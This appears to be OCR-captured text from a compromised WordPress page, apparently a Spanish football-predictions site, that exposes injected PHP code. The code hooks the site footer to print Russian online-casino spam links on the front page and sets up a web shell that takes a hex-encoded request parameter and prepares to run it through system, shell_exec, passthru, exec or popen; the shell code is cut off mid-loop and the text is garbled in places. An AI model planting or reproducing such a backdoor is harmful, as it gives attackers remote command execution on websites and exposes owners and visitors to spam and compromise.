
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
PREDICCIONES
PARTIDOS DE FUTBOL
HOY